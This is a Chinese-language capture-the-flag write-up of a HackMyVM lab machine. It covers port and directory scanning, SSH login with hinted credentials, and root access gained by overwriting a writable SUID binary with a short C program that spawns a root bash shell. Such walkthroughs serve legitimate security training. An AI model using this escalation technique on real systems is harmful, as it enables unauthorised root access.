信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.254.179
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-22 06:16 EDT
Nmap scan report for 192.168.254.179
Host is up (0.00031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http nginx 1.14.2
MAC Address: 08:00:27:0A:90:EA (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
路径扫描
┌──(root㉿kali)-[~]
└─# gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -t 100 -b 403,404 -x .jpg,.png,.php,.txt,.html,.php -u http://192.168.254.179
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.254.179
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404,403
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,jpg,png,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 22]
/robots.txt (Status: 200) [Size: 362]
80端口
1.robots.txt

2.发现提示,存在登录的txt
──(root㉿kali)-[~]
└─# gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -t 100 -b 403,404 -x .jpg,.png,.php,.txt,.html,.php -u http://192.168.254.82/shehatesme/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.254.82/shehatesme/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.6
[+] Extensions: html,jpg,png,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/search.txt (Status: 200) [Size: 16]
/full.txt (Status: 200) [Size: 16]
/about.txt (Status: 200) [Size: 16]
/privacy.txt (Status: 200) [Size: 16]
/index.html (Status: 200) [Size: 229]
/blog.txt (Status: 200) [Size: 16]
/page.txt (Status: 200) [Size: 16]
/forums.txt (Status: 200) [Size: 16]
/jobs.txt (Status: 200) [Size: 16]
/new.txt (Status: 200) [Size: 16]
/other.txt (Status: 200) [Size: 16]
/welcome.txt (Status: 200) [Size: 16]
/admin.txt (Status: 200) [Size: 16]
/faqs.txt (Status: 200) [Size: 16]
/2001.txt (Status: 200) [Size: 16]
/link.txt (Status: 200) [Size: 16]
/space.txt (Status: 200) [Size: 16]
/network.txt (Status: 200) [Size: 16]
/google.txt (Status: 200) [Size: 16]
/folder.txt (Status: 200) [Size: 16]
/guide.txt (Status: 200) [Size: 16]
/issues.txt (Status: 200) [Size: 16]
/java.txt (Status: 200) [Size: 16]
/es.txt (Status: 200) [Size: 16]
/art.txt (Status: 200) [Size: 16]
/smilies.txt (Status: 200) [Size: 16]

最后发现其实举例的用户与密码,就是登录的密码
获取shell
直接ssh登录

发现还存在一个用户,里面存在一个suidyyyyy文件,一执行,就会直接变成suidy用户,说明我们可以通过改变这个文件,来提权
提权
在这之前我们利用pspy64发现存在定时文件,这个也正是suidyyyyy具有suid位的原因
为了验证我的想法,想看看文件是否可写,
find / -writable 2>/dev/null发现文件确实可写,于是直接文件写入,替换文件
# include <stdio.h>
# include <unistd.h>
int main() {
setuid(0);
setgid(0);
system("/bin/bash");
}1.在/tmp文件下,先写,然后编译,复制到suidy/suidyyyyy的目录下
vi 1.c
gcc 1.c -o suidyyyyy
cp suidyyyyy /home/suidy/suidyyyyy
cd /home/suidy
./suidyyyyy
执行成功
root@suidy:/root# cat root.txt
HMV0000EVE看看定时文件
root@suidy:/root# cat root.txt
HMV0000EVE2.或者直接在本目录下删除,新建执行,要在suidy的用户下进行,否者无法编辑文件,这个尝试了,好像行不通,
知识点
- 定时文件
- suid位的利用,通过文件覆盖,来改变文件内容,却不改变文件名,从而执行自己的语句,获得权限






Comments | NOTHING